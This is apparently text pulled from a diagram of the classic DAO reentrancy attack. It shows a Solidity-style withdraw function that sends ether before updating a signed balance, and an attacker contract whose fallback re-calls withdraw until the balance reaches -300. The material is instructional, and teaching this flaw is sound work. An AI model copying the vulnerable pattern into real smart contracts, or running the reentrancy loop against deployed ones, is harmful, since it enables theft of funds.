 y
Balance 300
Attacker Contract
function startAttack() {
A.withdraw(100);
}
function() {
A.withdraw(100);
}
Ether Balance 0
balances[attacker] -300
Contract DAO:
mapping (address => int64) balances;
function withdraw(uint x) {
if (balances[msg.sender] >= x) {
callee.call.value(x)();
balances[msg.sender] -= x;
}
}